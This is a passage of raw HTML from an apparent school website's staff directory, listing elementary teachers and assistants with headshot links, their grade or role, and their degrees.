</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634239110169"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0001_Staff_0089_Melissa-Harris.jpg" class="vcex-image-img wpex-align-middle" alt="Melissa Harris" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0001_Staff_0089_Melissa-Harris.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0001_Staff_0089_Melissa-Harris-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634236642767" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Melissa Harris</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1724725002983" >
		<div class="wpb_wrapper">
			<p><strong>3rd grade</strong><br />
B.A., University of Mobile</p>
<p>M. Ed., University of West Alabama</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0018_Staff_0072_Joyce-Haven.jpg" class="vcex-image-img wpex-align-middle" alt="Joyce Haven" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0018_Staff_0072_Joyce-Haven.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0018_Staff_0072_Joyce-Haven-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634236805404" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Joyce Haven</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634236823262" >
		<div class="wpb_wrapper">
			<p><strong>Second Grade</strong><br />
B.A., Methodist College</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634239115255"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/03/592_379A6646.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/03/592_379A6646.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/03/592_379A6646-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1660317912505" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Katie Ingram</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1660317962420" >
		<div class="wpb_wrapper">
			<p><strong>Fourth Grade</strong><br />
<span style="font-weight: 400;">B.S., M.S., Auburn University</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">M.S. Auburn University at Montgomery</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0062_Staff_0028_Ali-King.jpg" class="vcex-image-img wpex-align-middle" alt="Ali King" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0062_Staff_0028_Ali-King.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0062_Staff_0028_Ali-King-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634237019987" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Ali King ‘12</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634237033836" >
		<div class="wpb_wrapper">
			<p><strong>Kindergarten</strong><br />
B.S., Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5818.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5818.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5818-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1660318791487" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Maria Light</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1724725691399" >
		<div class="wpb_wrapper">
			<p><strong>Elementary Spanish</strong><br />
<span style="font-weight: 400;">B.S., Faulkner University</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">M.S., Troy University</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5819.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5819.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5819-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634237700993" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Hannah Murray ‘10</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634237717753" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K4</strong><br />
B.S., University of Alabama</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2403.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2403.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2403-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1731525803051" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Lata Mahto</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1731525832020" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K2 Teacher Assistant</strong></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634239119147"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5786.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5786.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5786-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1731518393563" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Madeline Murray</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1731518542430" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K3 Teacher Assistant</strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0011_Staff_0079_Robin-Parquette.jpg" class="vcex-image-img wpex-align-middle" alt="Robin Parquette" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0011_Staff_0079_Robin-Parquette.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0011_Staff_0079_Robin-Parquette-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634237737493" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Robin Parquette</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634237886760" >
		<div class="wpb_wrapper">
			<p><strong>Fifth Grade</strong><br />
B.S., Austin Peay State University<br />
M.S., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2401.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2401.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/3V8A2401-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1660320346805" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Georgia Phelps</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1660320316149" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K2</strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0077_Staff_0013_Michelle-Roark.jpg" class="vcex-image-img wpex-align-middle" alt="Michelle Roark" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0077_Staff_0013_Michelle-Roark.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0077_Staff_0013_Michelle-Roark-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634238391931" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Michelle Roark</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634238402967" >
		<div class="wpb_wrapper">
			<p><strong>First Grade</strong><br />
B.S., Louisiana State University<br />
M.Ed., University of West Georgia</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5750.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5750.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5750-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1692372270256" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Leigh Tew &#8217;98</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1692372246484" >
		<div class="wpb_wrapper">
			<p><strong>Kindergarten Teacher Assistant</strong></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634239194987"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/592_379A6392.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/592_379A6392.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/592_379A6392-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1731526143276" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Jennifer Robertson</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1731526152341" >
		<div class="wpb_wrapper">
			<p><strong>Kindergarten Teacher Assistant</strong><br />
B.A., Auburn University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="935" height="800" src="https://www.stjmontgomery.org/wp-content/uploads/2021/09/ImageComingSoon.png" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/09/ImageComingSoon.png 935w, https://www.stjmontgomery.org/wp-content/uploads/2021/09/ImageComingSoon-300x257.png 300w, https://www.stjmontgomery.org/wp-content/uploads/2021/09/ImageComingSoon-768x657.png 768w, https://www.stjmontgomery.org/wp-content/uploads/2021/09/ImageComingSoon-701x600.png 701w" sizes="(max-width: 935px) 100vw, 935px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1731519032659" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Mary Stone</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1731519046340" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K2 Teacher Assistant</strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5918.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5918.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5918-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634238529282" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Mendy Sharp</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1634238541016" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K4</strong><br />
B.S. Ed., The University of Memphis</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2025/08/mattie-claire-jones.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2025/08/mattie-claire-jones.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2025/08/mattie-claire-jones-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1755699236031" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Mattie Claire Jones</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1755699249181" >
		<div class="wpb_wrapper">
			<p><strong>Second Grade</strong><br />
B.S., Troy University</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov-1-KimberlyTaylor.png" class="vcex-image-img wpex-align-middle" alt="Kimberly Taylor" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov-1-KimberlyTaylor.png 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov-1-KimberlyTaylor-240x300.png 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634238635213" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Kimberly Taylor ‘94</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634238646937" >
		<div class="wpb_wrapper">
			<p><strong>First Grade</strong><br />
B.S., Auburn University<br />
M.Ed., Auburn University at Montgomery</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-15 vc_row-o-equal-height vc_row-flex"><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634239194987"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0032_Staff_0058_Lytoya-Tolbert.jpg" class="vcex-image-img wpex-align-middle" alt="Lytoya Tolbert" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0032_Staff_0058_Lytoya-Tolbert.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2021/11/Nov1_0032_Staff_0058_Lytoya-Tolbert-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634238692915" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Lytoya Tolbert</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1634238703833" >
		<div class="wpb_wrapper">
			<p><strong>Elementary School Administrative Assistant and School Nurse</strong><br />
A.D.N., Lurleen B. Wallace Community College</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226204696"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A6000.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A6000.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A6000-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1634239284022" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Ms. Tara Troccia</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1724725709933" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K3 and STJtv Faculty Advisor</strong><br />
B.S., University of North Carolina at Greensboro</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226216286"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5851.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5851.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5851-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1660319761091" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Tina Waggoner</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;" class="wpb_text_column wpb_content_element  vc_custom_1660319779710" >
		<div class="wpb_wrapper">
			<p><strong>Technology</strong><br />
B.A., Auburn University<br />
M.A., Oglethorpe University<br />
National Board Certified</p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634226227681"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5853.jpg" class="vcex-image-img wpex-align-middle" alt="" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5853.jpg 400w, https://www.stjmontgomery.org/wp-content/uploads/2024/11/593_670A5853-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1660319695048" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. <span style="font-weight: 400;">Sherell Wright</span></span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1660319716017" >
		<div class="wpb_wrapper">
			<p><strong>Pre-K4 Teacher Assistant</strong><br />
<span style="font-weight: 400;">B.S., M.B.A, Troy University</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column staff-headshot vc_column_container vc_col-sm-1/5 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1634227513007"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="1536" height="1920" src="https://www.stjmontgomery.org/wp-content/uploads/2022/12/lauren-young.jpg" class="vcex-image-img wpex-align-middle" alt="a woman smiling for the camera" loading="lazy" decoding="async" srcset="https://www.stjmontgomery.org/wp-content/uploads/2022/12/lauren-young.jpg 1536w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/lauren-young-240x300.jpg 240w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/lauren-young-819x1024.jpg 819w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/lauren-young-768x960.jpg 768w, https://www.stjmontgomery.org/wp-content/uploads/2022/12/lauren-young-1229x1536.jpg 1229w" sizes="(max-width: 1536px) 100vw, 1536px" /></div></figure>
	<div style="color:#002855;font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1660319655649" >
		<div class="wpb_wrapper">
			<p><span style="font-family: gotham-narrow-bold;">Mrs. Lauren Young</span></p>

		</div>
	</div>

	<div style="font-size:12px;text-align:center;line-height:1.35;" class="wpb_text_column wpb_content_element  vc_custom_1660319641226" >
		<div class="wpb_wrapper">
			<p><strong>Third Grade</strong><br />
<span style="font-weight: 400;">B.S., Faulkner University</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">M.Ed., Auburn University at Montgomery</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module textcenter"><div class="vcex-image-inner wpex-relative wpex-inline-block"><img width="400" height="500" src="https://www.stjmontgomery.org/wp-content/uploads/2024/01/allie-deason.jpg" class="vcex-image-img wpex-align-middle" alt="a woman smiling for the camera" loading="lazy" decoding="async" /></div></figure>
	<div style="font-size:16px;text-align:center;line-height:1;text-transform:uppercase;" class="wpb_text_column wpb_content_element  vc_custom_1692373730052" >
		<div class="wpb_wrapper">
